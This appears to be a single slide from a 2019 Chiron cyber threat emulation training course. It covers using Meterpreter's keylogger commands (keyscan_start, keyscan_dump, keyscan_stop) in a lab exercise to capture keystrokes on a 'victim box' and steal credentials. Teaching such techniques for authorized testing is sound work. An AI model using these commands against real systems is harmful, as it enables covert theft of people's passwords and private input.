 CHIRON
TRAINING
Exfiltration of Data
• Keylogger
– Use the keylogger to steal credentials for web accounts, or encrypted
files.
– Commands:
• keyscan_start Start keylogger
• keyscan_dump Look at the output
• keyscan_stop Stop keylogger
• Try the following….
meterpreter > keyscan_start
{Launch notepad and type some text on your victim box}
meterpreter > keyscan_dump
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.